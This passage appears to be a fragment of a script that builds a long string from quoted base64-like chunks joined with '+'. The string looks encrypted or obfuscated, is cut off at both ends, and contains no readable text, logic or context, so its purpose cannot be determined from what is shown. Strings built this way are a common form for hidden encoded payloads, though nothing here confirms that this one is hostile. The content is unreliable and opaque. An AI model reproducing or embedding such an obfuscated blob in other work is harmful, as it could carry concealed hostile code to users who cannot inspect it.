6xqLOG9TE3inU8w0ekUdLfYY"+"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"+"HD3reWjoYEBSO6xSSueJByY9CI7FOy5TGzvrEv8uyJeT7lZUzHxNRh1f6xqLfC4HUnXrGot8LgdSdesab83vncE7rBrgvbWeUhus"+"UkrniQc7HOIBiyh8xsnkqBrfNe+dzSXrQmj+dwcWtHCLxTsuUBc3uFPfOS5FsfSlGsOfrkkVeev+OpiNSRV1oPkWfGVPseaqGsO9"+"taoRdb35C3zvnNs7rBrPvbWCHDLrS969tIQcdaf5Fnx4xsnOohr7FF4LeHXrGot8LgdSdesai3wuB1J163TEOGsJGCbnGuYlXXY+"+"eetozj1tU1w/uBrINGEHGT0Im8g0Lk+x9aVdiz/NhlI7o/kJMiAbXSX1BoQwZxlOOaIayDBvVAFo6U7HcWdTFzjpGtgod0sXaOkX"+"hjU0FlBr90nbPWAHETmqSdhhLFMeeK9V334uRgA8qhfDNWpDFzv2GN8ue0JQa/cV2CxvSUxpuxrIMG9UAWjpTsdxek4fMOkEmWw8"+"Ek56uwSXNDoHETmqSdhhLFMeeL9T3zBrBUwBKoEafGbGydioGo09Y1dJdZ9SSue/RFI2o1NK5rFJUhkqgAYsLlMAlmdUw3xZQhBp"+"5FKfYjJXUjanW9gvMwUGOeZezi9tBUwbrFLCn6RJUjYqgQIpLkQaILL5ATIuVLH3vhrjCENrXRaYaYQWb1ETBqhIwix6C1IFg2qH"+"fEBIFjDlUNhwLlYHtHGZxXx6VZPuQBrImq8HAbRwpYs475zddadTSueJUlIGmnahfC4HUnXrGot8LgdSdesai3wuUbH1wRqLfC4H"+"UnXrGot8LgdSdesaiy17xsj2pRrHn7MHH5ZoGsU7e8bJxqUa3b21vBt1jFPfc0lOBh2+WIt0TkMTPKJOz3UuVgc061Jt/WAHQ2Xr"+"Xkrnvwex9KUa3zTvnMM2605K5rEJTnq7BJdzYk5MaadTiz9iRgEm9hjfMCNOBjCmGIsvel4eMPYYhnFnHUB39QbYLG9JUjanW9gv"+"MwUGOeZexCgsBxMnoluGNGdDFjClB4kofFIXd/UGhC9+Rhxr90qLP2JGASb2GN8wI1MbOK4YlW4+FUZp5EqVYGYTUjanW9gvMwUG"+"OeZOwihiQlBridsR83oHtsQqgAwpLk+x9aVSiyh85N47oxron7pJFXWlXcO9taBOeqMOlWB+BxE5qknYYSxTHnivX9g/LBkhPKVS"+"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